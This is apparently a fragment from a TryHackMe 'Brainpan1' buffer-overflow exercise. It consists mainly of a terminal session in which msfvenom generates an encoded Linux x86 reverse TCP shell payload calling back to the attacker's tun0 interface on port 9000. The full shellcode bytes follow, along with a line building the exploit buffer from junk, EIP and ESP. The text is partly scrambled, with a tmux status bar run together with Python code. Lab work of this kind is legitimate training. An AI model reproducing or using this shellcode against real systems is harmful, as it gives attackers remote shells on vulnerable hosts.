 ┌─[root@unknown101]─[]─[~/Desktop/tryhackme/Brainpan1]
└──╼ #msfvenom -p linux/x86/shell/reverse_tcp LHOST=tun0 LPORT=9000 -f c -a x86 --platform linux -b "\x00" -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of c file: 654 bytes
unsigned char buf[] =
"\xba\x6f\x91\xde\xc1\xdb\xc9\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x1f\x31\x56\x15\x83\xee\xfc\x03\x56\x11\xe2\x9a\xfb\xd4\x9f"
"\x55\x27\x1f\xfc\xc6\x94\xb3\x69\xea\xaa\x52\xe7\x0b\x07\x1a"
"\x60\x90\xf0\x11\x86\xb4\x95\x4e\x9a\xb8\xb6\xa6\x13\x59\xd2"
"\xd0\x7b\xc9\x72\x4a\xf5\x08\x37\xb9\x85\x4f\x78\x38\x9f\x01"
"\x0d\x86\xf7\x3f\xed\xf8\x07\x67\x84\xf8\x6d\x92\xd1\x1a\x40"
"\x55\x2c\x5c\x26\xa5\xd6\xe0\xc2\x02\x9b\x1c\xac\x4c\xcb\x22"
"\xce\xc5\x08\xe3\x25\xd9\x0f\x07\xb5\x51\xf2\x05\x46\x14\xcd"
"\xee\x57\x4d\x47\xef\xc1\xc3\x73\x40\xf2\xee\xfc\x25\x35\x88"
"\xfe\xda\x57\xd0\xfe\x24\x98\x20\xba\x24\x98\x20\xbc\xeb\x18";
┌─[root@unknown101]─[]─[~/Desktop/tryhackme/Brainpan1]
└──╼ #
payload = junk + eip + esp
[0] 0:openvpn- 1:bash* = payload.encode('raw_unicode_escape')